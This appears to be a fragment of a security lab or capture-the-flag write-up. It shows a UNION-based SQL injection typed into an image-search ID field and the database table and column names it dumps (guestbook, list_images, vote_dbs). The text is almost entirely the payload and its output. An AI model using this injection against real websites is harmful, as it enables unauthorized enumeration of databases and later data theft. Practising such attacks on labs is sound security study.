 42
images
2/5
ID: 1 OR 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
Title: name
Url : guestbook
ID: 1 OR 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
Title: id
Url : list_images
ID: 1 OR 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
Title: url
Url : list_images
ID: 1 OR 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
Title: title
Url : list_images
ID: 1 OR 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
Title: comment
Url : list_images
ID: 1 OR 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
Title: id_vote
Url : vote_dbs
ID: 1 OR 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
Title: vote
Url : vote_dbs
ID: 1 OR 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
Title: nb_vote
Url : vote_dbs
ID: 1 OR 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
Title: subject
Url : vote_dbs
IMAGE NUMBER: